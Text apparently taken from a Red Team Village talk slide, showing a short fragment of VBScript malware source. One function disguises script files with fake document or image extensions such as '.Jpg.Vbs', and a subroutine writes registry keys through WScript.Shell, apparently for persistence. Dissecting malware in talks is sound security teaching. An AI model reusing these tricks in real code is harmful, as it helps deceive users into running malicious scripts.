 RED TEAM VILLAGE
RED TEAM VILLAGE
@redteamvillage_
redteamvillage.io
H@CKTIVITY
CON
VBS - MALWARE
158 Function CreateExtension
159 On Error Resume Next
160 TypeExtension = "DocXlsMdbBmpMp3TxtJpgGifMovUrlHtmTxt"
161 randomize (timer)
162 tmpFileType = int(rnd(1)* 11) + 1
163 CreateExtension = "." & mid(TypeExtension,((tmpFileType-1)*3)+1,3)
164 CreateExtension = CreateExtension & ".Vbs"
165 end function
166
167 sub CreateReg (regkey,regvalue)
168 On Error Resume Next
169 Set regedit = CreateObject("WScript.Shell")
170 regedit.RegWrite regkey,regvalue
171 end sub
172